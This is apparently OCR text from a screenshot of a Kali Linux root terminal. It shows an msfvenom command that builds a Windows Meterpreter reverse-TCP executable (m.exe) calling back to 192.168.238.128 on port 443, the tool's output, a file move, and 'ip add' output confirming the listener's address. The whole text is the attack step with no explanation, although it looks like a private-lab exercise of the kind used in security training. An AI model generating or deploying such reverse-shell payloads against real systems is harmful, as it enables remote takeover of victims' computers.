 File Actions Edit View Help
# msfvenom -p windows/meterpreter_reverse_tcp lhost=192.168.238.128 lport=
443 -f exe X > m.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of exe file: 250368 bytes
(root💀kali)-[~]
# mv m.exe /home/kali
(root💀kali)-[~]
# ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP
group default qlen 1000
link/ether 00:0c:29:56:13:72 brd ff:ff:ff:ff:ff:ff
inet 192.168.238.128/24 brd 192.168.238.255 scope global dynamic noprefix
route eth0
valid_lft 1480sec preferred_lft 1480sec